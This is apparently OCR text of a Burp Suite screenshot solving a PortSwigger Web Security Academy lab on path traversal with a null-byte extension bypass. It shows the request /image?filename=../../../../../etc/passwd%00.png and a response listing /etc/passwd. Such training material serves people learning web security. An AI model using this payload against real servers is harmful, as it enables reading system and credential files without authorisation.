 实验室：文件路径遍历、空字节绕过验证文件扩展名
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0a2500bd047b286981539
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd%00.png HTTP/2
2 Host: 0a2500bd047b28698153936500c6003d.web-security-academy.net
3 Cookie: session=LQnsml06QX8xjuIGxXGBXTvRPeRYZqrw
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin